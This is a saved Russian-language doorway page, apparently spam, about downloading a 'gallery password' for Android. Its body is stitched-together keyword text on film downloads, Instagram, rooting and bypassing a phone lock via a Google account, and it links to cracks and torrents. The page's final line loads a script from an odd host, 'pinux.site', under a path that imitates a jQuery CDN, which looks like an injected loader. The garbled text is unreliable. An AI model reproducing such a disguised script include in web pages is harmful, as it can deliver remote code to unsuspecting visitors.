

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaichiowu.zaalgielinggroessen.nl/kyjy9l-skachat-parol-dlya-galerei-na-android.html
body_size: 3851
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать пароль для галереи на андроид - vaichiowu.zaalgielinggroessen.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaichiowu.zaalgielinggroessen.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать пароль для галереи на андроид</h2>
                            </header>
                            <p>Новинки мира кино и бесплатных фильмов на сайте 689.ru. Вы можете скачать лучшие фильмы бесплатно и без регистрации. Все кинофильмы в хорошем качестве. Главная › Темы для ВК бесплатно. The website is informational! The site has no malware, viruses or hacking methods. Темы для ВК бесплатно. Root получил, только вот когда запускают программу, которая требует root, пишет что root не получен, в настройках Kingroot разрешают использовать root для данной программы, все равно ничего не выходит. Смартфон для современного человека стал больше, чем средство связи. Используя мобильные гаджеты, мы управляем банковскими счетами, в них также хранится личная информация, распространение которой может быть. Скачать самую последнюю версию Instagram и получить ответ на любой вопрос можно на Инстаграмка.рф. 
Умная программа, которая восстановит фото на телефоне под управлением Android. Поможет восстановить удаленные фотографии на андроиде, если телефон не видит флешку, а также найдет исчезнувшее видео, документы и другую. Как обойти пароль через учетную запись Гугл. Ваше устройство должно быть включено, подключено к Интернету, и оно должно было установить учетную запись Google. Вы узнаете, как восстановить Андроид, удаленные файлы на телефоне через recovery-программы для поиска стертых данных на Android, смартфонах и планшетах. В зависимости от цели профиля, это может быть привлекательное название для посетителей: «Как стать блоггером», «Инструкция, как быть счастливым» или фраза, описывающая контент внутри раздела. 
Как опубликовать фото в Инстаграм с компьютера  Описание всех способов использования Instagram с компьютера – публикация фото, общение в директе и просмотр комментариев (2019). Как проводятся виртуальные экскурсии по музеям? Лучшие онлайн-сервисы для виртуального. Подробное описание для новичков что значит очистить кэш приложений на андроид телефоне. 
Как опубликовать фото в Инстаграм с компьютера  Описание всех способов использования. Аккаунт, страница, профиль: создать его может каждый, все эти слова обозначают одно Как сделать репост записи в Инстаграм (Instagram) и добавить чужую картинку с текстом в свою. Многих пользователей интересует вопрос, как сохранить фото из Ватсапа? Сделать это просто. 
Как удалять обычные приложения или игры на планшете, предустановленные системные, вшитые. Знание того, как создать облачное хранилище у себя дома, позволить сэкономить на услугах. Как работать с облаком Майл через веб-интерфейс. Предлагаю вам свою подробную инструкцию. Самые частые вопросы. Как установить собственную мелодию на звонок, будильник </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kyjy9l-skachat-novuyu-versiyu-jungle-heat.html">Скачать новую версию jungle heat</a></li>
                                <li><a href="kyjy9l-obrazec-harakteristiki-na-rukovoditelya-dlya-nagrazhdeniya-obrazec.html">Образец характеристики на руководителя для награждения образец</a></li>
                                <li><a href="kyjy9l-gayvoronskiy-anatomiya-dyhatelnoy-sistemy.html">Гайворонский анатомия дыхательной системы</a></li>
                                <li><a href="kyjy9l-raspisanie-avtobusov-gorodskih-staryy-oskol.html">Расписание автобусов городских старый оскол</a></li>
                                <li><a href="kyjy9l-drayver-dlya-canon-11121e.html">Драйвер для canon 11121e</a></li>
                                <li><a href="kyjy9l-raspisanie-avtobusov-gorodskih-staryy-oskol.html">Расписание автобусов городских старый оскол</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фильмы в хорошем качестве скачать на Лучшие.</li>
<li>Как сделать сброс Fly до заводских настроек? (Hard reset).</li>
<li>Как пользоваться Инстаграмом на телефоне и компьютере.</li>
<li>Темы для ВК бесплатно.</li>
<li>Как скрыть фото на Android.</li>
<li>Как получить root права на Андроид (c/без ПК).</li>
<li>Скачать новые фильмы бесплатно через торрент в хорошем.</li>
<li>Актуальное в Инстаграм: как добавить, изменить или удалить.</li>
<li>Как восстановить удаленные файлы на телефоне.</li>
<li>Как восстановить удаленные фото на Андроиде Android.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-kryak-na-snayper-elit-3.html">Скачать кряк на снайпер элит 3</a></li>
                                            <li><a href="kyjy9l-skachat-igru-na-android-fruit-shoot.html">Скачать игру на андроид fruit shoot</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-politicheskiy-poryadok-v-menyayuschihsya-obschestvah-hantington.html">Политический порядок в меняющихся обществах хантингтон</a></li>
                                            <li><a href="kyjy9l-skachat-pesnyu-my-deti-tvoi-rossiya.html">Скачать песню мы дети твои россия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-magiya-uspeha-skachat-fb2.html">Магия успеха скачать fb2</a></li>
                                            <li><a href="kyjy9l-raspisanie-samoletov-nizhnevartovsk-mineralnye-vody.html">Расписание самолетов нижневартовск минеральные воды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-debalcevo-torez-raspisanie-elektrichek.html">Дебальцево торез расписание электричек</a></li>
                                            <li><a href="kyjy9l-igry-poisk-predmetov-dlya-detey-skachat-torrent.html">Игры поиск предметов для детей скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
